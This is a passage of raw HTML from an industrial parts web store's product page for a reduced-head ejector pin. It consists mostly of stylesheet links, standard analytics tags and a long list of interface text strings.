

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://store.dme.net/item-detail?itemId=1446905&organizationId=2&itemCategory=18040&searchString=&searchType=
body_size: 24700
content:
<!DOCTYPE html>



<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>THX6M6RDOS - Reduced Heads, Straight Ejector Pins, High Hardness - THX_RD | DME eSTORE</title>
<meta name="description" content="Purchase THX6M6RDOS Ejector Pin Thru Hard 5/64 X 6 Os .005 Head 13/64 - Reduced Heads, Straight Ejector Pins, High Hardness - THX_RD From DME.  Visit Us To Get Started!" /> 
<meta name="keyword" content="THX6M6RDOS - Reduced Heads, Straight Ejector Pins, High Hardness - THX_RD" />
<link rel="preconnect" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="preload" as="style" href="https://cdn.genalpha.com/css/ps/custom-fonts.css?version=1769089776915">
<link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.0/css/bootstrap.min.css">
<link rel="preload" as="style" href="https://cdn.genalpha.com/css/ps/side-nav.css?version=1769089776915">

  
    <meta property="og:image" content="https://cdn.genalpha.com/2/images/-21-reduced-head-thx.jpg" />
  

<link rel="stylesheet" href="https://cdn.genalpha.com/css/ps/custom-fonts.css?version=1769089776915">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.0/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdn.genalpha.com/css/ps/side-nav.css?version=1769089776915" type='text/css'/>
<link rel="stylesheet" href="https://cdn.genalpha.com/css/ps/storefront.css?version=1769089776915" type='text/css'/>
<link rel="stylesheet" href="https://cdn.genalpha.com/css/ps/custom-design.css?version=1769089776915" type='text/css'/>
<link rel="stylesheet" href="https://cdn.genalpha.com/css/ps/autocomplete.css?version=1769089776915" type='text/css'/>
<link rel="stylesheet" href="https://cdn.genalpha.com/css/ps/enhanced-search.css?version=1769089776915" type='text/css'/>
<link rel="stylesheet" href="https://cdn.genalpha.com/css/ps/manageshoppinglist.css?version=1769089776915" type='text/css'>
<link rel="stylesheet" href="https://cdn.genalpha.com/css/ps/throbber-loader.css?version=1769089776915" type="text/css" >
  
<link rel="shortcut icon" href="../images/DME/favicon.ico" type="image/x-icon"/>
<link rel="icon" href="../images/DME/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="../images/apple-touch-icon.png" />






	
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script defer src="https://www.googletagmanager.com/gtag/js?id=UA-206671338-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-206671338-1');</script>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=false;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WRD3W9N');</script>
		<!-- End Google Tag Manager -->
	



  
  
    <link rel="stylesheet" type="text/css" href="https://cdn.genalpha.com/css/ps/dme/theme.css?version=1769089776915">
  

<link rel="stylesheet" type="text/css" href="https://cdn.genalpha.com/css/ps/individualItemDetails.css?version=1769089776915">
<link rel="stylesheet" type="text/css" href="https://cdn.genalpha.com/css/ps/product-variant-selector.css?version=1769089776915">
<link rel="stylesheet" type="text/css" href="https://cdn.genalpha.com/js/dependencies/ortary/HTML5Viewer.css?version=1769089776915">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css">
<link rel="stylesheet" type="text/css" href="https://cdn.genalpha.com/css/ps/carousel.css?version=1769089776915">
<link rel="stylesheet" href="https://cdn.genalpha.com/css/dependencies/easy-autocomplete.min.css?version=1769089776915">

<style>
  .easy-autocomplete-container {
      left: 0;
      position: absolute;
      width: 100%;
      z-index: 2
  }
  
  .easy-autocomplete-container ul {
      background: none repeat scroll 0 0 #ffffff;
      border-top: 1px dotted #ccc;
      display: none;
      margin-top: 0;
      padding-bottom: 0;
      padding-left: 0;
      position: relative;
      top: -1px
  }
  .easy-autocomplete {
      position: relative
  }
  
  .easy-autocomplete input {
      border-color: #ccc;
      border-radius: 4px;
      border-style: solid;
      border-width: 1px;
      box-shadow: 0 1px 2px rgba(0,0,0,0.1) inset;
      color: #555;
      float: none;
      padding: 6px 12px
  }
  
  </style>

  <style>
    .smallLoader {
      position: relative;
    }
    #smallLoader {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-60%, -175%);
      z-index: 10;
    }
  </style>
</head>
<body>
  









	
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRD3W9N"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	



  
    <script>
    (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "kj64errk42");
	</script>
 



  






<div itemscope itemtype="https://schema.org/WebSite">
    <meta itemprop="url" content="http://store.dme.net/"/>
    <meta itemprop="name" content="DME"/>
</div>




  
    
  
    
      

        <!-- Sidebar navigation -->
        <div id="slide-out" class="side-nav-left sidenav">
          <button href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</button>
          <ul class="custom-scrollbar side-nav-link">
            <li class="side-nav__background-dark">
              <div class="waves-light">
                <div class="branding-logo-sm img-fluid flex-center my-3 brand-logo">
                  <a class="logo-img-link d-content" aria-label="product logo" href="login"></a>
                </div>
              </div>
            </li>
            
              
              
            
            
              
                <li>
                  <a class="waves-effect text-white font-weight-semi-bold"
                    href="login?forceLogin=true">
                    Login
                  </a>
                </li>
              
              
            
            
              
            
            
            
            <li>
              <a class="waves-effect text-white font-weight-semi-bold" href="contact-us">
                Contact Us
              </a>
            </li>
          </ul>
        </div>
        <!--/. Sidebar navigation -->
  
  


<script type="text/javascript">
  var strings = [];
  strings['label.noimageavailable.message'] = "No Image Available"
  strings['label.vehicle.partnotshown'] = "Parts Not Shown"
  strings['message.attribute.filter'] = "Advanced Filter Search"
  strings['message.advancesearch.validation'] = "Please select values."
  strings['message.advancesearch.global.validation'] = "Please select any one filter."
  strings['message.advancesearch.Invalid.data'] = "Please enter numeric value."
  strings['label.search.partnumdes'] = "Search for Part Number or Part Description"
  strings['label.search.partdescription'] = "Search for Part Description"
  strings['label.search.productcateg'] = "Search for Product Categories"
  strings['label.search.part'] = "Search for Part Number"
  strings['label.search.vehicle'] = "Search for Machines"
  strings['label.search.all'] = "Search for Part Number,Part Description,Product Categories or Machines"
  strings['label.search.viewmachine'] = "Search for Part Number,Part Description or Machines"
  strings['label.search.viewprodcat'] = "Search for Part Number,Part Description or Product Categories"
  strings['label.cart.search.for.parts'] = "Search for a Part# or Description"
  strings['label.search.empty'] = "Please enter the search criteria."
  strings['label.search.bom'] = "Search BOM"
  strings['label.catalogweb.part'] = "Part #"
  strings['message.badCredentials'] = "Invalid username or password"
  strings['label.forgotpassword.email.invalid'] = "Please enter a valid Email"
  strings['label.forgotpassword.invalid.password'] = "Please enter a valid Password"
  strings['label.forgotpassword.invalid.phone.number'] = "Please enter a valid Phone Number"
  strings['label.forgotpasswords.dont.match'] = "Passwords dont match"
  strings['label.forgotpasswords.warning.message'] = "Please enter the email you have registered with us."
  strings['label.registration.otp.invalid.passcode'] = "Invalid passcode. Please try again."
  strings['label.registration.otp.error.generic'] = "An error occurred. Please try again."
  strings['message.guest.log'] = "Are you sure you want to continue as a guest user? Benefits of logging in include special pricing, part information, quote\/order history and a variety of ways to place your order."
  strings['message.button.guest.continue'] = "Continue as Guest"
  strings['message.login'] = "Login"
  strings['sales.area.search.no.result'] = "No result found"
  strings['sales.area.search.input.empty'] = "Search input is empty"
  strings['message.contact.customer.service'] = "Contact Customer Service"
  strings['message.configurators.dmepricing'] = "Please contact \u003Ca href=\\\"https:\/\/store.dme.net\/contact\\\"\u003E\u003Cu\u003EDME Mold Technologies\u003C\/u\u003E\u003C\/a\u003E for pricing information."
  strings['search.productcat'] = "Product Catalog"
  strings['label.forgotpassword.userName.invalid'] = "Please enter a valid User Name"
  strings['label.msrp'] = "List Price"
  strings['label.item.yourPrice'] = "Your Price"  
  strings['label.shareoder.pageFilter'] = "Results per page"
  strings['label.shareoder.searchFilter'] = "Search"
  strings['alert.cart.enter.qty'] = "Quantity should have a integer value greater than 0."
  strings['alert.cart.qty.notless.one'] = 'Quantity should have a integer value greater than 0.'
  strings['alert.cart.specialchar.not.allow'] = 'Special characters and alphabets are not allowed.'
  strings['configurator.save.message'] = "Your configuration was built successfully."
  strings['mold.save.validation'] = "Please complete configuring all plates."
  strings['configuration.name.validation'] = "Enter the Configuration name."
  strings['label.part.number']="Part Number"
  strings['label.unit.price']="Unit price"
  strings['lable.item.addToCart']="Add to Cart"
  strings['label.configurator.warning.message']="Navigating back will lead to loss of entered data. Do you want to continue?"
  strings['label.euro.configurator.title']="DME - Mold Technologies EU"
  strings['label.brand.choose']="Choose Product Brand"
  strings['label.footer.home']="Home"
  strings['label.cart.confirm']="Confirm"
  strings['label.bulkpartupload.cancel']="Cancel"
  strings['label.bulkpartupload.ok']="OK"
  strings['label.configurations.delete']="Are you sure you want to delete the selected configurations?"
  strings['label.configurations.delete.header']="Confirm Deletion?"
  strings['label.na.configurator.title']="DME - Mold Technologies US"
  strings['lable.item.none']="None"
  strings['label.select.country']="Select Country"
  strings['label.select.state']="Select State"
  strings['label.save'] = "You Save"
  strings['label.minimum_order_value'] = "Order Minimum Not Met: Requires \/ order value to process as a \/. Change Transport Mode or Add more items to the order "
  strings['label.minimum.order.value.required'] = "order value required to process the order"
  strings['label.serial.number.validation'] = "Requires Serial Number, Please enter your Serial Number to complete your order"
  strings['label.select.country']= "Select Country"
  strings['label.select.state']= "Select State"
  strings['label.dealer.name']= "Dealer name"
  strings['label.dealer']= "Dealer"
  strings['label.message.one.brand']= "Please select at least one brand"
  strings['label.show']= "Show"
  strings['label.bulkpartupload.select.file']= "Please select a file."
  strings['label.bulkpartupload.upload.xls']= "Please upload xls file."
  strings['label.bulkpartupload.no.parts']= "No parts to upload."
  strings['label.hide']= "Hide"
  strings['search.type.partdescription']= "Part Description"
  strings['search.vehicle']= "Machines"
  strings['label.onhover.addtofav']= "Add to favorites"
  strings['label.onhover.removefromfav']= "Remove from favorites"
  strings['label.enter.partnumber']= "Enter part number"
  strings['lable.partqty']= "Qty"
  strings['label.bulkupload.success']= "We\'ve successfully uploaded your file"
  strings['label.call.customer.service']= "Call customer service"
  strings['label.send.us.an.email']= "Send us an email"
  strings['msg.item.qty.changed']= "Item quantity successfully changed."
  strings['msg.not.valid.qty']= "Please enter a valid quantity!"
  strings['msg.removed.favorite']= "Item successfully removed from Favorites!"
  strings['msg.no.favorite.parts']= "Looks like you currently don\'t have any favorited parts. When browsing parts click the &quot;\u003Ci class=\'fa fa-star no-fav-item subtitles p-1\'\u003E\u003C\/i\u003E&quot; to add them here."
  strings['label.no.fav.part']= "No favorite part."
  strings['label.legacy']= "Legacy #"
  strings['label.quote.summary']= "Quote Summary"
  strings['label.preview.quote']= "Preview quote"
  strings['label.payment.fail.msg']= "There was problem with the payment transaction. Please contact customer service."
  strings['message.contact.customer.service']= "Contact Customer Service"
  strings['label.creteordercartinit.enter.email']= "Enter email"
  strings['label.createorderFromcartreview.po']= "PO"
  strings['label.warning.message']= "DME eSTORE understands that some of the components we sell on our website may be subject to Proposition 65 in California. Please review the warning and select the link below if you desire more information.\u003Cbr\u003E\u003Cbr\u003E\u003Cimg src=\"..\/images\/warning.png\" style=\"width: 20px; height: 18px; float: left;\"\u003E &nbsp;\u003Cstrong\u003EWARNING\u003C\/strong\u003E: Cancer and Reproductive Harm - \u003Ca href=\"https:\/\/www.p65warnings.ca.gov\/sites\/default\/files\/art_6_business_qa_internet_warnings.pdf\" target=\"_blank\"\u003Ewww.P65Warnings.ca.gov\u003C\/a\u003E."
  strings['label.billing.info']="Billing Information"
  strings['label.fill.billing.info']="Fill out Billing Information"
  strings['label.auto.reg.error']="Registration submitted with errors"
  strings['msg.auto.reg.error']="We were unable to match your information to your organization. Our team will need 24 hours to validate your registration."
  strings['label.modal.success.message1']="Your request is submitted successfully. An email will be sent shortly with the details."
  strings['label.modal.success.message3']="Please quote Reference :"
  strings['label.quickpreview.quote']="Quick preview of quote"
  strings['label.editmsg.quickpreview.quote']="Change quantity or remove items from your quote, The edits will be reflected in your total after hitting the \"Save and close\" button."
  strings['label.shipment.pobox']="Business does not allow shipment to PO box"
  strings['msg.total.updated']="Total has been updated!"
  strings['label.editmsg.quickpreview.order']="Change quantity or remove items from your order, The edits will be reflected in your total after hitting the \"Save and close\" button."
  strings['msg.total.updated']="Total has been updated!"
  strings['label.quote.order.customer']="Customer"
  strings['label.bulkpartupload.errormessage']="Error Message"
  strings['label.Created.on']="Created on";
  strings['msg.contact-us.query-for.part']="Query for part number"
  strings['quote.to.order.uneditable.msg']="Since you are converting a quote to an order, this field cannot be changed."
  strings['message.guest.login']="Please \u003Ca href=\"login?forceLogin=true\"\u003E\u003Cu\u003Elog in\u003C\/u\u003E\u003C\/a\u003E to see pricing"
  strings['label.request.line.of.credit']="Request Line of Credit"
  strings['label.enter.duns.number']="\u003CEnter DUNS number, if any\u003E"
  strings['lable.item.total.weight']="Total Weight"
  strings['lable.backordered.date']="Back Ordered"
  strings['LABEL.CAD.MAIL.SUCESS']="An Email will be sent when the CAD is ready for Download."
  strings['label.googleRecaptcha.errormessage']="Please resolve the captcha"
  strings['label.every']="Every"
  strings['label.months']="Months"
  strings['view.label.sales.code']="Payment Type"
  strings['label.create.invoice.myaccount']="Create an invoice to my account"
  strings['label.ar.cerate.invoice.desc']="Because this is an Auto-Reorder you are only able to select \"Create an invoice to my account\" as a Payment Type"
  strings['label.this.autoreorder.starting']="This is an Auto-Reorder Starting"
  strings['label.order.freefreight.msg']="Your order is eligible for free freight"
  strings['label.quote.freefreight.msg']="Your quote is eligible for free freight"
  strings['label.details.for']="Details for"
  strings['label.month']="Month"
  strings['label.shipppinginstruction.placeholdermsg']="Please provide Carrier Name and Account number here"
  strings['alert.xpress.quote.not_allow']="Quote is not allowed for Configured Part, Please remove Configured Part for Quote"
  strings['alert.xpress.credit_card.not_allow']="Credit Card is not allowed as order consist of Configurator Part"
  strings['label.vieworder.drawing.title']="Choose any of the file options below to download"
  strings['label.vieworder.drawing.header']="Generated Drawings"
  strings['message.xpress.order.success']="** This Order is created for configured-part, refer the email for viewing the order\/configuration details."
  strings['message.xpress.order.failure']="** Configured-part order is not created, contact customer service."
  strings['label.msg.unlockstock']="To unlock Stock Click \\\"Refresh Price\\\""
  strings['label.msg.unlockprice']="&nbsp;"
  strings['label.Subtype']="Sub Type"
  strings['label.subtotal']="Subtotal"
  strings['label.share.orders']="Share Orders"
  strings['label.viewquote.cart.fail']="Your shopping cart is not updated due to an unexpected error. Please contact customer service."
  strings['label.shopforparts']="Products"
  strings['global.page.title']="DME eSTORE";
  strings['select.return.type']="Please select Return reason"
  strings['lable.return.success']="Order successfully returned. An Email sent to your registered mail id."
  strings['label.qty.shipped']="Qty Shipped"
  strings['label.est.ship.date']="Est. Ship Date"
  strings['shipment.label.ship.date']="Ship date"
  strings['label.thank.you']="Thank you"
  strings['label.return.order.confirmation']="We have received your request, it will be processed as quickly as possible.You will receive a confirmation email shortly after"
  strings['msg.part.replaced']="This part has been replaced with"
  strings['label.vehicleref.exceedChar']="Exceeds 126 Characters"
  strings['label.reference.text']="Reference text for the"
  strings['label.edited']="is successfully edited"
  strings['label.edit.error']="cannot be edited"
  strings['label.catalogweb.document.part']="Document part #"
  strings['message.click.cadViewer']="CAD Viewer"
  strings['message.click.extDocument']="Documents"
  strings['message.click.2Dcad']="Cadenas 2D"
  strings['message.click.3Dcad']="Cadenas 3D"
  strings['message.click.downloadcad']="Download Cadenas"
  strings['label.ar.mroitems.desc']="You will no longer recive your Auto-Reorder of \"MRO Items\" monthly, and it will no longer be found in this list."
  strings['label.title.shop-parts']="Shop for Parts"
  strings['label.title.vehicle']="Catalog Center"
  strings['label.meta.desc.content.vehicle']="Catalog Center page"
  strings['label.meta.keyword.vehicle']="Catalog Center"
  strings['label.meta.desc.content.shop-parts']="Shop for Parts page"
  strings['label.meta.keyword.shop-parts']="Shop for Parts"
  strings['label.bulkpartupload.ok']="OK"
  strings['label.facets.viewMore']="View More"
  strings['label.facets.viewLess']="View Less"
  strings['label.record.notfound']="Sorry- No data found"
  strings['label.row.perpage']="Results per page"
  strings['label.cancel']="Cancel"
  strings['label.allow.few.days']="Allow few days for this action to be completed"
  strings['label.documents.modal']="Documents for Model"
  strings['label.facets.viewMore']="View More"
  strings['label.facets.viewLess']="View Less"
  strings['label.return.order.failure.mesage']="Failed to create return order."
  strings['label.searchtext.in']="in"
  strings['label.you.save'] = "You Save"
  strings['label.unit.down.msg']="&nbsp;"
  strings['alert.largeshipment.or.noncontinental']="&nbsp;"
  strings['label.continue.shopping']="Continue Shopping"
  strings['lable.item.item']="Item"
  strings['msg.non.sellable.part']="Part is currently not available for online purchase. Contact customer service to order."
  strings['label.file.size.msg']="Upload file less than 5 MB"
  strings['label.file.format.msg']="Please upload file of supported formats"
  strings['label.requires.ltl']="Requires LTL"
  strings['label.non.return.refund']="This product is non-returnable and non-refundable"
  strings['label.not.add.cart']="Not added to cart"
  strings['label.exact.match']="DME Part Number"
  strings['label.non.sellable']="Non-sellable"
  strings['label.not.found']="Part Number Not found"
  strings['label.replaced.by']="Replaced by"
  strings['label.alternate']="Alternate"
  strings['label.multiple.result']="Multiple Results"
  strings['msg.obsolete']="Obsolete"
  strings['label.legacy.part']="Legacy Part #"
  strings['label.partlist.filename']="Partlist.csv"
  strings['quick.search.addtocart']="Add To Cart"
  strings['lable.partnumber']= "Part Number"
  strings['label.mymachine.threed']=  "3D"
  strings['lable.item.inStock']=  "In Stock"
  strings['lable.item.msrp']= "List Price"
  strings['label.your.price']=  "Your Price"
  strings['label.export.quantity']=  "Quantity"
  strings['label.onhover.addtofav']=  "Add to favorites"
  strings['label.onhover.removefromfav']= "Remove from favorites"
  strings['label.results']= "Results"
  strings['label.all']= "All"
  strings['label.total']= "Total"
  strings['label.more.filters']= "More Filters"
  strings['label.cad.validation.message']= "Please select a CAD format."
  strings['label.cad.error.message']= "An Error has occured while generating the CAD. Please try again."
  strings['lable.item.legacyPartNumber']= "Legacy Part Number"
  strings['label.shoppingList.created']= "Shopping list successfully created."
  strings['label.shoppingList.not.created']= "There is an error while creating shopping list"
  strings['label.shoppingList.error.enterName']= "Please enter the list name"
  strings['label.shoppingList.duplicate']= "Shopping list name already exists"
  strings['label.shoppingList.enterName']= "Enter list name"
  strings['label.shoppingList.deletedList']= "Shopping list successfully deleted."
  strings['label.shoppingList.notdeletedList']= "There is a problem while deleting the shopping list, please try again"
  strings['label.shoppingList.addedItem']= "Item successfully added to shopping list."
  strings['label.shoppingList.notaddedItem']= "There is a problem to add item to list. Please try again"
  strings['label.shoppingList.edited']= "Shopping list successfully edited."
  strings['label.shoppingList.not.edited'] = "There is a problem while editing the shopping list, please try again"
  strings['label.itemquantity.changed'] = "Quantity saved succesfully"
  strings['label.itemquantity.not.changed'] = "Quantity not saved"
  strings['label.item.deleted'] = "Part successfully deleted."
  strings['label.cart.added.successful'] = "Item successfully added to Cart!"
  strings['label.shippinglist.noparts'] = "You currently have no products to be added to cart"
  strings['label.location'] = "Location"
  strings['label.export.order.details.quantity'] = "Quantity"
  strings['label.itemconfigure.title'] = "Build and Buy"
  strings['label.rmainquiry.msg.noinvoice'] = "No matches found that meet the current search options."
  strings['label.rmainquiry.return.warning'] = "Only one invoice at a time can be returned."
  strings['label.rmainquiry.return.error'] = "Invoice cannot be returned. Contact customer service"
  strings['message.rma.created'] = "RMA successfully submitted"
  strings['label.dealer.submitted']= "Dealer submitted"
  strings['message.download.document.unavailable'] = "The document you are trying to download is not available at this time. Please \u003Ca href=\"\/contact-us\"\u003Econtact us\u003C\/a\u003E for assistance."
  strings['label.week']="Week"
  strings['label.rma.media.errormessage'] = "Only 5 media files can be uploaded"
  strings['label.rma.supportedfile.message'] = "Supported media format jpg, png, doc, pdf"
  strings['label.rma.maximum.mediafiles'] = "Maximum file size should be 5MB"
  strings['label.serial.number.invalid.error'] = "This serial number does not exist or invalid"
  strings['label.serial.number.empty.error'] = "Please type Serial Number"
  strings['label.mrr.completed'] = "MRR successfully submitted"
  strings['label.mrr.failure'] = "MRR Creation Failed"
  strings['label.registration.success'] = "Registration successfully completed"
  strings['label.mrr.completed'] = "MRR successfully submitted"
  strings['label.mrr.failure'] = "MRR Creation Failed"
  strings['label.registration.success'] = "Registration successfully completed"
  strings['label.warranty.already.registered'] = "Warranty already registered"
  strings['label.submit.mrr.error.message'] = "Please submit MRR before registration"
  strings['label.mrr.already.submitted'] = "Machine receipt report is already submitted"
  strings['label.returnqty.exceeded'] = "Quantity exceeded"
  strings['label.invoice.not.found'] = "No invoice found"
  strings['message.contact.customer.service.milacron']= "More configurations and steel types available as standard. Check the \u003Ca href=\"https:\/\/store.dme.net\/mould-bases-plates\"\u003EMould Bases & Plates\u003C\/a\u003E product section, contact us via on-line chat or \u003Ca href=\"\/contact-us\"\u003Ee-mail\u003C\/a\u003E for a competitive price offer."
  strings['msg.select.invoice'] = "Please select one invoice"
  strings['label.enter.amount'] = "Enter amount"
  strings['label.enter.description'] = "Enter description"
  strings['advancefiltersearch.select'] = "Select"
  strings['label.expense.service.description'] = "--"
  strings['label.expense.freight.description'] = "--"
  strings['label.error.time'] = "Please fill the hours"
  strings['label.error.nonreturnable'] = "Non returnable item"
  strings['label.preview.nonreturnable.message.line2'] = "This product is non-returnable and non-refundable"
  strings['label.notification.mark.read'] = "Mark as read"
  strings['label.notification.mark.unread'] = "Mark as unread"
  strings['message.error.pipesymbol'] = "Pipe symbol not allowed"
  strings['label.error.invalid.address'] = "Invalid Address"
  strings['message.save.configuration'] = "Configuration successfully saved. "
  strings['message.validate.configuration.name'] = "Please enter a configuration name"
  strings['message.error.configuration.name'] = "Configurator Name already exists."
  strings['label.mylist.itemadded'] = "Item successfully added to list."
  strings['message.auto.reorder.skip.confimation'] = "Your next order Has Been Skipped!"
  strings['label.shoppinglist.modal.message'] = "\u003Cp\u003EYou currently have no shopping lists \u003Cbr\u003E saved.\u003Cbr\u003E\u003Cbr\u003E  Please click on Manage list below to \u003Cbr\u003E create a new shopping list.\u003C\/p\u003E"
  strings['label.modal.success.message.contactus1'] = "Your request successfully submitted."
  strings['label.modal.success.message.contactus2'] = "An email will be triggered shortly with the details."
  strings['label.mylists.itemadded'] = "Item(s) successfully added to list"
  strings['label.not.allitems.added.to.shoppinglist'] = "Not all the items could be added to list"
  strings['lable.configured.part.addtocart.error'] = "Error occured while adding configured part!"
  strings['label.select.campaign.number']= "Select Campaign Number"
  strings['label.select.service.bulletin']= "Select Service Bulletin"
  strings['label.catalog.Search']= "Search"
  strings['search.min.characters'] = "minimum 2 characters required"
  strings['label.model.serial.number'] = "Model or serial number"
  strings['label.invoice.submitted'] = "This Invoice part return is already completed \/ submitted"
  strings['label.upload.valid.file'] = "Upload a valid file"
  strings['lable.technical.documentation'] = "Technical Documentation"
  strings['label.see.less'] = "see less"
  strings['label.see.more'] = "see more"
  strings['label.invalid.email.address'] = "You have entered an invalid email address"
  strings['label.three.email.address.only'] = "Please enter up to 3 email addresses only"
  strings['label.three.additional.email.description'] = "Up to 3 more email addresses separated by commas can also receive the order confirmation"
  strings['label.use.comma.between.emails'] = "Please use a comma between email addresses"
  strings['lable.item.outofstock'] = "OUT OF STOCK"
  strings['message.msrp.toggle.error'] = "Please turn off MSRP Pricing Display to recalculate the cart before checkout."
  strings['label.prompt.login'] = "Login to make the most of your shopping experience"
  strings['label.login.to.continue.order'] = "Login to continue to order"
  strings['label.substitute.part'] = "Substitute Parts"
  strings['label.legacypart.contact.customer'] = "This is a legacy part. Contact Customer Service."
  strings['label.favoriteitem.added.successfully'] = "Item successfully added to Favorites!"
  strings['label.hide.part.detail'] = "Hide part detail"
  strings['label.show.part.detail'] = "Show part detail"
  strings['label.stock.order.validation.message'] = ""
  strings['label.warranty.registration.failed.error'] = "Warranty registration failed, please contact customer service."
  strings['label.message.item'] = "Item"
  strings['label.message.items'] = "Items"
  strings['label.free']="Free"
  strings['label.eligible.for.free.shipping']="You have qualified for free shipping!"
  strings['label.enter.distance']="Enter distance in miles"
  strings['label.enter.po']="Enter PO"
  strings['label.uom.validation.message']="Please enter the required "
  strings['label.model.error.message']="Model is no longer available. Contact customer service"
  strings['label.checkbox.error.msg']="Please check all the boxes"
  strings['label.customer.part.number']="Customer Part Number"
  strings['label.transport.mode.discount.amount']="Discount"
  strings['label.results.header']="Your search results for"
  strings['label.and'] = "and";
  strings['label.header.invoicenumber'] = "Invoice number";
  strings['label.export.order.header.OrderNumber'] = "Order number";
  strings['label.export.order.header.poNumber'] = "PO number";
  strings['label.new.product.number'] = "Product number";
  strings['invoice.label.invoice.date'] = "Invoice date";
  strings['label.hrconf.moldtempmsg2'] = "to";
  strings['label.quote.order.fromdate'] = "From";
  strings['display.catalogserialnumber'] = "Serial #";
  strings['label.request'] = "Request #";
  strings['label.work.shop.order'] = "Work shop order";
  strings['label.claim.type'] = "Claim Type";
  strings['label.warranty'] = "Warranty #";
  strings['label.part.number'] = "Part Number";
  strings['label.status'] = "Status";
  strings['label.select.county'] = "Select County"
  strings['label.option.not.available'] = "This option is not available, Please contact customer service."
  strings['label.shipping.destination.message'] = "Your shipping destination is not available"
  strings['label.existing.product'] = "This product has already been added to this claim"
  strings['label.extended'] = "Extended"
  strings['label.hi']  = "Hi";
  strings['label.chat.message']  = "How can I help you today?";
  strings['label.search.message'] = "Your search results";
  strings['label.obsolete.product.price.error.message'] = "This is an obsolete product. The original price will be added by the administrator";
  strings['label.ai.chat.enter.part.message'] = "Please enter the part number below.";
  strings['label.ai.chat.missing.part.error'] = "Please enter a part number";
  strings['label.export.partnumber'] = "Part Number";
  strings['invoice.label.price'] = "Price";
  strings['label.availability'] = "Availability";
  strings['label.chat.part.details'] = "Part Details";
  strings['search.result.notfound'] = "We could not find any matches for";
  strings['label.chat.invoice.lookup'] = "Invoice Lookup";
  strings['invoice.label.invoice'] = "Invoice";
  strings['lable.freight'] = "Freight";
  strings['label.subtotal'] = "Subtotal";
  strings['label.items'] = "Items";
  strings['label.status'] = "Status";
  strings['label.chat.enter.invoice.number'] = "Enter invoice, order or PO number";
  strings['label.chat.invoice.details'] = "Invoice details";
  strings['label.chat.invoice.number.error'] = "Please enter an invoice, order or PO number";
  strings['label.chat.invoice.number.message'] = "Please enter the invoice, order or PO number below.";
  strings['view.label.part'] = "Part";
  strings['lable.taxes'] = "Taxes";
  strings['label.order.details'] = "Order details";
